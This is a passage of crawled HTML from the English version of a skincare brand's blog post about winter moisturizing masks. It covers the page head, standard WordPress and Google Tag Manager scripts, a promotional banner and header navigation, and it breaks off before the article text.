

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laboratoires-biarritz.com/blog/en/moisturizing-mask-the-beauty-secret-of-the-winter/
body_size: 26652
content:
<!DOCTYPE html>
<html lang="en-GB">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
		<title>MOISTURIZING MASK: THE Beauty Secret of the Winter</title>
<link rel="alternate" href="https://www.laboratoires-biarritz.com/blog/masque-hydratant-le-secret-beaute-de-lhiver/" hreflang="fr" />
<link rel="alternate" href="https://www.laboratoires-biarritz.com/blog/en/moisturizing-mask-the-beauty-secret-of-the-winter/" hreflang="en" />
<link rel="alternate" href="https://www.laboratoires-biarritz.com/blog/de/die-feuchtigkeitsmaske-das-schoenheitsgeheimnis-des-winters/" hreflang="de" />
<meta name="dc.title" content="MOISTURIZING MASK: THE Beauty Secret of the Winter" />
<meta name="dc.description" content="Winter is coming in quickly, and that makes us glad! The hot chocolate, evenings around the fireplace, long walks with the grass crunching under your feet... it&#039;s so good!" />
<meta name="dc.relation" content="https://www.laboratoires-biarritz.com/blog/en/moisturizing-mask-the-beauty-secret-of-the-winter/" />
<meta name="dc.source" content="https://www.laboratoires-biarritz.com/blog/" />
<meta name="dc.language" content="en_GB" />
<meta name="description" content="Winter is coming in quickly, and that makes us glad! The hot chocolate, evenings around the fireplace, long walks with the grass crunching under your feet... it&#039;s so good!" />
<meta name="robots" content="index, follow" />
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<link rel="canonical" href="https://www.laboratoires-biarritz.com/blog/en/moisturizing-mask-the-beauty-secret-of-the-winter/" />
<meta property="og:url" content="https://www.laboratoires-biarritz.com/blog/en/moisturizing-mask-the-beauty-secret-of-the-winter/" />
<meta property="og:site_name" content="Laboratoire de Biarritz - Blog" />
<meta property="og:locale" content="en_GB" />
<meta property="og:locale:alternate" content="fr_FR" />
<meta property="og:locale:alternate" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="MOISTURIZING MASK: THE Beauty Secret of the Winter" />
<meta property="og:description" content="Winter is coming in quickly, and that makes us glad! The hot chocolate, evenings around the fireplace, long walks with the grass crunching under your feet... it&#039;s so good!" />
<meta property="og:image" content="https://www.laboratoires-biarritz.com/blog/wp-content/uploads/2022/11/masque-visage-bio.jpg" />
<meta property="og:image:secure_url" content="https://www.laboratoires-biarritz.com/blog/wp-content/uploads/2022/11/masque-visage-bio.jpg" />
<meta property="og:image:width" content="1900" />
<meta property="og:image:height" content="1000" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="MOISTURIZING MASK: THE Beauty Secret of the Winter" />
<meta name="twitter:description" content="Winter is coming in quickly, and that makes us glad! The hot chocolate, evenings around the fireplace, long walks with the grass crunching under your feet... it&#039;s so good!" />
<meta name="twitter:image" content="https://www.laboratoires-biarritz.com/blog/wp-content/uploads/2022/11/masque-visage-bio-1024x539.jpg" />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
        <script type="application/ld+json">
            {"@context":"https:\/\/schema.org","@type":"Organization","name":"Laboratoire de Biarritz - Blog","url":"https:\/\/www.laboratoires-biarritz.com\/blog"}        </script>
        		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.laboratoires-biarritz.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css'  href='https://www.laboratoires-biarritz.com/blog/wp-includes/css/dashicons.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.laboratoires-biarritz.com/blog/wp-content/themes/blog_ldb/bootstrap/css/bootstrap.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='css-slick-css'  href='https://www.laboratoires-biarritz.com/blog/wp-content/themes/blog_ldb/assets/js/slick/slick.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.laboratoires-biarritz.com/blog/wp-content/themes/blog_ldb/assets/css/font-awesome.min.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='prestashop-css'  href='https://www.laboratoires-biarritz.com/blog/wp-content/themes/blog_ldb/assets/css/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-site-css'  href='https://www.laboratoires-biarritz.com/blog/wp-content/themes/blog_ldb/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='https://www.laboratoires-biarritz.com/blog/wp-content/themes/blog_ldb/assets/css/main.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.laboratoires-biarritz.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.laboratoires-biarritz.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.laboratoires-biarritz.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://www.laboratoires-biarritz.com/blog/wp-json/wp/v2/posts/32126" /><link rel='shortlink' href='https://www.laboratoires-biarritz.com/blog/?p=32126' />
<link rel="alternate" type="application/json+oembed" href="https://www.laboratoires-biarritz.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laboratoires-biarritz.com%2Fblog%2Fen%2Fmoisturizing-mask-the-beauty-secret-of-the-winter%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.laboratoires-biarritz.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laboratoires-biarritz.com%2Fblog%2Fen%2Fmoisturizing-mask-the-beauty-secret-of-the-winter%2F&#038;format=xml" />

		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-KG3RT2P');</script>
		<!-- End Google Tag Manager -->

	</head>

	<body id="blog" class="post-template-default single single-post postid-32126 single-format-standard lang-en header-float category">
		<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KG3RT2P"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
		
		<div class="search-modal " id="search-modal" tabindex="-1" role="dialog" aria-labelledby=">Rechercher" aria-hidden="true">
        <div class="content" role="document">
            <div class="body">
            <form class="form" method="get" action="/blog/">
                <input class="field" type="search" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
                    </form>
            <button type="button" class="dialog-close" onclick="$('#search-modal').removeClass('open')" aria-label="Close"></button>
            </div>
        </div>
        </div>

		<main id="main_wrapper">
			<header id="header" class="app-header">
        
          	        <div data-elementor-type="header" data-elementor-id="2170201" class="elementor elementor-2170201" data-elementor-settings="[]">
            <div class="elementor-section-wrap">        <section class="elementor-element elementor-element-bdaaa51 elementor-section-full_width app-banner elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="bdaaa51" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-a5e3ab4 elementor-column elementor-col-100 elementor-top-column" data-id="a5e3ab4" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-9c5a7f6 elementor-widget elementor-widget-shortcode" data-id="9c5a7f6" data-element_type="widget" data-widget_type="shortcode.default">
        <div class="elementor-widget-container"><div class="oh_topmessage" style="color: #FFFFFF; background-color: #003C40;">
  <div class="js-TopMessage">
    <div class="oh_topmessage-inner" data-slick='{"dots": true,"arrows": false,"autoplay": true}'>
          <span class="topmessage-item"  data-link="https://www.laboratoires-biarritz.com/en/90-private-sales">Private Sales : up to 50% off selected skincare products!</span>
          <span class="topmessage-item"  data-link="https://www.laboratoires-biarritz.com/en/81-your-favorites-of-the-moment">Free delivery within Metropolitan France for your first order with code <strong>BIENVENUE</strong></span>
        </div>
    <svg id="topmessage-close" class="close" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="none" viewBox="0 0 16 16">
        <path fill="#fff" d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0Z"/>
        <path fill="#161616" d="m11.111 5.516-.627-.627L8 7.373 5.515 4.89l-.626.627L7.373 8 4.89 10.485l.626.626L8 8.627l2.484 2.484.627-.627L8.627 8l2.484-2.484Z"/>
    </svg>

  </div>
</div>
</div>        </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-2417997 app-nav-top elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="2417997" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-ca3dff6 nav-left-mb elementor-column elementor-col-25 elementor-top-column" data-id="ca3dff6" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-70ab4cc elementor-widget elementor-widget-html" data-id="70ab4cc" data-element_type="widget" data-widget_type="html.default">
        <div class="elementor-widget-container"><button class="btn btn-menu">
<svg xmlns="http://www.w3.org/2000/svg" width="14" height="10" fill="none" viewBox="0 0 14 10">
<path fill="currentColor" d="M.25 9.5h9V8h-9v1.5Zm0-9V2h13.5V.5H.25Zm0 5.25h13.5v-1.5H.25v1.5Z"/>
</svg>
</button>
<button class="btn btn-search" type="button" aria-label="{l s='Search our catalog' d='Shop.Theme.Catalog'}">
<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" fill="none" viewBox="0 0 14 14">
<path fill="currentColor" d="M5.763 11.272a5.48 5.48 0 0 0 3.399-1.177l3.654 3.655.934-.935-3.654-3.655A5.512 5.512 0 0 0 8.12.782a5.508 5.508 0 0 0-7.736 3.77 5.513 5.513 0 0 0 5.38 6.72Zm0-9.7a4.187 4.187 0 0 1 2.961 7.15A4.187 4.187 0 1 1 2.803 2.8a4.187 4.187 0 0 1 2.96-1.226Z"/>
</svg>
</button></div>        </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-3cc7caa nav-left elementor-column elementor-col-25 elementor-top-column" data-id="3cc7caa" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-ffc90fd elementor-link-hover elementor-widget elementor-widget-button" data-id="ffc90fd" data-element_type="widget" data-widget_type="button.default">
        <div class="elementor-widget-container">        <div class="elementor-button-wrapper">
            <a href="/en/stores" class="elementor-button-link elementor-button elementor-size-sm" role="button">
                <span class="elementor-button-content-wrapper">
                                    <span class="elementor-button-text">Find us in stores</span>
                </span>
            </a>
        </div>
        </div>        </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-e83bb29 elementor-column elementor-col-25 elementor-top-column" data-id="e83bb29" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-260b924 elementor-widget elementor-widget-shortcode" data-id="260b924" data-element_type="widget" data-widget_type="shortcode.default">
        <div class="elementor-widget-container"><a href="https://www.laboratoires-biarritz.com/" title="Laboratoires de Biarritz" aria-label="Laboratoires de Biarritz">
<svg xmlns="http://www.w3.org/2000/svg" width="160" height="43" fill="none" viewBox="0 0 138 37">
  <path fill="currentColor" d="M12.65 24.301c.303-.242.575-.544.878-.877.302-.333.544-.666.756-1.06.212-.363.394-.786.545-1.24.121-.454.212-.938.212-1.453 0-.847-.152-1.664-.484-2.421-.333-.757-.757-1.422-1.332-1.997a6.12 6.12 0 0 0-1.967-1.332 5.827 5.827 0 0 0-2.39-.484H.06v23.12h8.957c.908 0 1.786-.18 2.603-.544a7.083 7.083 0 0 0 2.149-1.453 7.083 7.083 0 0 0 1.452-2.148 6.41 6.41 0 0 0 .545-2.633c0-.938-.272-2.3-.847-3.268a5.461 5.461 0 0 0-2.21-2.18l-.06-.03Zm-9.29-7.929h4.872c.907 0 1.694.303 2.33.939.635.635.938 1.422.938 2.36s-.09.878-.242 1.271c-.182.393-.393.757-.696 1.06a2.954 2.954 0 0 1-1.03.695c-.393.182-.816.242-1.3.242H3.359v-6.597.03Zm8.533 14.83a4.26 4.26 0 0 1-.817 1.21 4.347 4.347 0 0 1-1.21.847c-.454.212-.969.303-1.483.303H3.359v-7.626h5.024c.514 0 1.029.09 1.483.302a4.26 4.26 0 0 1 1.21.817c.333.333.606.757.817 1.21.212.455.303.97.303 1.484s-.09.998-.303 1.452Zm12.136-17.795h-3.36v23.06h3.36v-23.06Zm8.413 23.121 1.03-2.724h9.895l1.029 2.724h3.42l-9.412-23.152-9.412 23.152h3.45Zm2.179-5.69 3.813-9.775 3.813 9.775h-7.626ZM68.94 20.67c0-.121-.03-.242-.061-.363a.61.61 0 0 0-.09-.333v-.152c-.031-.09-.061-.212-.092-.272 0-.09-.03-.182-.06-.272-.575-1.937-1.725-3.42-3.42-4.51a9.573 9.573 0 0 0-2.27-.998 9.44 9.44 0 0 0-2.663-.363H52.81v23.12h3.36v-6.839h4.115c.303 0 .575 0 .817-.03.242 0 .515-.06.757-.09l3.54 6.96h3.541l-4.055-7.99c.03-.03.091-.06.151-.09.061 0 .122-.061.152-.091a7.543 7.543 0 0 0 2.118-1.907 8.42 8.42 0 0 0 1.302-2.542c0-.182.06-.363.15-.605v-.121l.092-.364c0-.12 0-.242.06-.363v-.06c0-.121.03-.242.03-.363v-.908c0-.121 0-.242-.03-.363l.03-.091Zm-3.844 2.784a5.421 5.421 0 0 1-.999 1.664 5.113 5.113 0 0 1-1.482 1.18 4.03 4.03 0 0 1-1.907.455h-4.51v-10.38h4.51a4.03 4.03 0 0 1 1.907.453 5.01 5.01 0 0 1 1.482 1.15c.424.485.757 1.03 1 1.665a5.36 5.36 0 0 1 0 3.874v-.061Zm24.997-2.784c0-.121-.03-.242-.06-.363a.61.61 0 0 0-.09-.333v-.152c-.031-.09-.061-.212-.092-.272 0-.09-.03-.182-.06-.272-.575-1.937-1.725-3.42-3.42-4.51a9.575 9.575 0 0 0-2.27-.998 9.44 9.44 0 0 0-2.663-.363h-7.475v23.12h3.36v-6.839h4.115c.303 0 .575 0 .817-.03.242 0 .515-.06.757-.09l3.54 6.96h3.541l-4.055-7.99c.03-.03.09-.06.151-.09.061 0 .122-.061.152-.091a7.543 7.543 0 0 0 2.118-1.907 8.42 8.42 0 0 0 1.301-2.542c0-.182.061-.363.152-.605v-.121l.09-.364c0-.12 0-.242.061-.363v-.06c0-.121.03-.242.03-.363v-.908c0-.121 0-.242-.03-.363l.03-.091Zm-3.843 2.784a5.42 5.42 0 0 1-.999 1.664 5.113 5.113 0 0 1-1.483 1.18 4.03 4.03 0 0 1-1.906.455h-4.51v-10.38h4.51a4.03 4.03 0 0 1 1.906.453c.575.303 1.06.666 1.483 1.15a5.42 5.42 0 0 1 .999 1.665 5.36 5.36 0 0 1 0 3.874v-.061Zm12.196-10.047h-3.36v23.12h3.36v-23.12Zm4.993 3.238h5.69v19.883h3.329V16.645h5.689v-3.238h-14.708v3.238Zm34.349-3.208.03-.03h-13.436v3.268h8.019l-9.29 19.822v.03h14.677V33.2h-9.351l9.381-19.762h-.03ZM14.345.212h-1.15V6.87h4.358V5.81h-3.208V.213Zm7.747 0L19.338 6.87h1.18l.606-1.544h3.056l.605 1.544h1.211L23.242.212h-1.15Zm-.605 4.146 1.15-2.905 1.15 2.905h-2.3ZM33.35 6.386c.393-.303.605-.757.605-1.332 0-.575-.09-.696-.242-.968-.151-.273-.363-.454-.635-.606-.06-.03-.152-.06-.242-.09.242-.122.423-.333.575-.576.15-.242.242-.544.242-.907 0-.515-.182-.939-.575-1.271-.394-.303-.939-.485-1.665-.485h-2.875V6.81h3.057c.787 0 1.392-.151 1.785-.484l-.03.06ZM31.262 1.18c.393 0 .696.091.908.242.212.152.333.394.333.696 0 .303-.121.545-.333.696-.212.152-.515.243-.908.243h-1.604V1.21h1.604v-.03Zm-1.604 2.815h1.846c.424 0 .756.09.968.242.242.151.333.393.333.726 0 .333-.12.575-.333.726-.242.152-.544.243-.968.243h-1.846V3.995Zm7.777 1.906c.303.303.636.545 1.06.696.393.152.847.242 1.301.242.454 0 .908-.09 1.301-.242a3.07 3.07 0 0 0 1.06-.696c.302-.302.514-.665.696-1.059.151-.393.242-.847.242-1.331 0-.485-.091-.939-.242-1.332a3.07 3.07 0 0 0-.696-1.06c-.303-.302-.636-.544-1.06-.695a3.814 3.814 0 0 0-1.3-.242c-.455 0-.909.09-1.332.242-.394.181-.757.393-1.06.696a3.224 3.224 0 0 0-.696 1.059 3.725 3.725 0 0 0-.242 1.332c0 .484.09.907.242 1.3.151.394.394.757.696 1.06l.03.03Zm.364-3.268c.12-.272.272-.515.454-.726.181-.212.423-.364.696-.485.272-.12.544-.151.847-.151.303 0 .605.06.847.151.273.121.485.273.697.485.181.211.332.454.453.726.121.272.152.575.152.908 0 .333-.06.635-.152.908a2.944 2.944 0 0 1-.453.726c-.182.212-.424.363-.666.484-.273.121-.545.152-.848.152a2.48 2.48 0 0 1-.847-.152 2.216 2.216 0 0 1-.696-.484 2.948 2.948 0 0 1-.454-.726 2.212 2.212 0 0 1-.182-.908c0-.333.06-.636.182-.908h-.03ZM49.965 4.63c.393-.181.695-.454.907-.817.212-.363.303-.756.303-1.24 0-.485-.09-.909-.303-1.272a1.988 1.988 0 0 0-.907-.817c-.394-.181-.848-.272-1.393-.272H46.06V6.87h1.15V4.933h1.635l1.27 1.967h1.211l-1.422-2.179s.06 0 .09-.03l-.03-.06Zm-.303-3.026c.242.242.393.545.393.968 0 .424-.12.757-.393.969-.242.242-.636.363-1.12.363h-1.331V1.24h1.331c.515 0 .878.12 1.12.333v.03Zm5.448 3.722h3.056l.605 1.544h1.21L57.229.212h-1.12L53.354 6.87h1.18l.605-1.544h-.03Zm1.543-3.873 1.15 2.905h-2.3l1.15-2.905Zm6.809 5.417h1.12v-5.6h2.058V.211h-5.206v1.06h2.028V6.87Zm10.925-5.72c-.303-.303-.636-.545-1.06-.696a3.682 3.682 0 0 0-1.3-.242c-.455 0-.909.09-1.332.242-.394.182-.757.393-1.06.696a3.223 3.223 0 0 0-.696 1.06 3.725 3.725 0 0 0-.242 1.33c0 .485.091.909.242 1.302.152.394.394.757.697 1.06.302.302.635.544 1.059.695a3.706 3.706 0 0 0 2.633 0 3.069 3.069 0 0 0 1.059-.696c.302-.302.514-.665.696-1.059.151-.393.242-.847.242-1.331 0-.485-.09-.939-.242-1.332a3.069 3.069 0 0 0-.696-1.06v.031Zm-.394 3.299a2.944 2.944 0 0 1-.453.726c-.182.212-.424.363-.666.484-.273.121-.545.152-.848.152a2.48 2.48 0 0 1-.847-.152 2.217 2.217 0 0 1-.696-.484 2.948 2.948 0 0 1-.454-.726 2.212 2.212 0 0 1-.182-.908c0-.333.06-.636.182-.908.121-.272.272-.515.454-.726.181-.212.424-.364.696-.485.272-.12.545-.15.847-.15.303-.001.606.06.848.15.272.121.484.273.696.485.181.211.333.454.454.726.09.272.151.575.151.908 0 .333-.06.635-.151.908h-.03ZM79.44.212h-1.15V6.87h1.15V.212Zm4.51 4.721h1.634L86.855 6.9h1.241l-1.422-2.179c.03 0 .06 0 .09-.03.394-.182.697-.454.908-.817.212-.363.303-.757.303-1.241 0-.484-.09-.908-.303-1.271a1.988 1.988 0 0 0-.907-.817c-.394-.182-.848-.273-1.393-.273h-2.511V6.93h1.15V4.993l-.061-.06Zm2.482-3.33a1.3 1.3 0 0 1 .393.97c0 .423-.121.756-.393.968-.243.242-.636.363-1.12.363H83.98V1.241h1.332c.514 0 .877.12 1.12.333v.03Zm5.689 2.392h2.966v-1.03H92.12V1.272h3.329V.211H90.97V6.87h4.6V5.81h-3.45V3.996Zm10.138-.424a4.936 4.936 0 0 0-.696-.333 7.516 7.516 0 0 0-.787-.212c-.272-.06-.514-.12-.726-.181a1.19 1.19 0 0 1-.514-.273c-.121-.12-.182-.272-.182-.484 0-.212.03-.302.121-.424a1.22 1.22 0 0 1 .424-.332c.212-.091.454-.121.756-.121a3.079 3.079 0 0 1 1.695.514l.363-.938a2.957 2.957 0 0 0-.938-.424 4.497 4.497 0 0 0-1.089-.151c-.545 0-1.03.09-1.393.272a2.085 2.085 0 0 0-.817.696 1.8 1.8 0 0 0-.272.969c0 .363.06.635.181.847.122.212.303.393.515.545.212.12.454.242.726.333.273.09.515.151.787.212.273.06.484.12.696.181.212.06.394.151.515.272a.659.659 0 0 1 .212.485.598.598 0 0 1-.152.423c-.091.121-.242.212-.423.303-.212.06-.454.121-.787.121a3.05 3.05 0 0 1-1.12-.212 2.638 2.638 0 0 1-.908-.514l-.393.938c.272.242.605.424 1.059.545.424.15.878.211 1.362.211.484 0 1.029-.09 1.392-.272.363-.181.635-.424.817-.696.181-.303.272-.605.272-.968 0-.364-.06-.606-.212-.848a1.396 1.396 0 0 0-.514-.514l.03.03Zm13.377 2.875a2.888 2.888 0 0 0 1.18-1.15c.272-.514.423-1.09.423-1.755 0-.666-.151-1.241-.423-1.755-.273-.515-.666-.878-1.18-1.15a3.641 3.641 0 0 0-1.725-.424h-2.694V6.87h2.694c.665 0 1.24-.152 1.725-.424Zm-3.299-.635V1.24h1.483c.454 0 .847.09 1.21.272.333.182.606.454.787.787.182.333.272.726.272 1.21 0 .485-.09.848-.272 1.211a1.965 1.965 0 0 1-.787.787c-.333.181-.726.272-1.21.272h-1.483v.03Zm12.045-.001h-3.45V3.996h2.965v-1.03h-2.965V1.272h3.329V.211h-4.479V6.87h4.6V5.81Z"/>
</svg>
</a></div>        </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-c82cee0 nav-right elementor-column elementor-col-25 elementor-top-column" data-id="c82cee0" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-b63ff60 elementor-hidden-phone elementor-widget elementor-widget-ps-widget-module" data-id="b63ff60" data-element_type="widget" data-widget_type="ps-widget-module.default">
        <div class="elementor-widget-container"><!-- Block search module TOP -->
<div class="nav-item search-widget" id="search_widget" data-search-controller-url="//www.laboratoires-biarritz.com/en/search">
  <button class="btn btn-search" type="button" aria-label="Search our catalog">
    <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" fill="none" viewBox="0 0 14 14">
      <path fill="currentColor" d="M5.763 11.272a5.48 5.48 0 0 0 3.399-1.177l3.654 3.655.934-.935-3.654-3.655A5.512 5.512 0 0 0 8.12.782a5.508 5.508 0 0 0-7.736 3.77 5.513 5.513 0 0 0 5.38 6.72Zm0-9.7a4.187 4.187 0 0 1 2.961 7.15A4.187 4.187 0 1 1 2.803 2.8a4.187 4.187 0 0 1 2.96-1.226Z"/>
    </svg>
  </button>
</div>
<!-- /Block search module TOP -->
</div>        </div>
                <div class="elementor-element elementor-element-5930428 elementor-hidden-phone elementor-widget elementor-widget-ps-widget-module" data-id="5930428" data-element_type="widget" data-widget_type="ps-widget-module.default">
        <div class="elementor-widget-container">  <div class="nav-item nav-selector" style="--max-height:150px">
          <a class="login" href="https://www.laboratoires-biarritz.com/en/my-account" data-toggle="tooltip" data-placement="bottom" aria-label="Log in to your customer account" rel="nofollow">
        <svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" fill="none" viewBox="0 0 12 12">
          <path fill="currentColor" d="M6 8.175c2.227 0 4.575 1.095 4.575 1.575v.825h-9.15V9.75c0-.48 2.348-1.575 4.575-1.575ZM6 6.75c-2.002 0-6 1.005-6 3V12h12V9.75c0-1.995-3.998-3-6-3Z"/>
          <path fill="currentColor" fill-rule="evenodd" d="M6 0a3 3 0 1 0 0 6 3 3 0 1 0 0-6Zm1.575 3a1.575 1.575 0 1 0-3.15 0 1.575 1.575 0 0 0 3.15 0Z" clip-rule="evenodd"/>
        </svg>
      </a>
      </div>
</div>        </div>
                <div class="elementor-element elementor-element-b8b2b48 elementor-widget elementor-widget-ps-widget-module" data-id="b8b2b48" data-element_type="widget" data-widget_type="ps-widget-module.default">
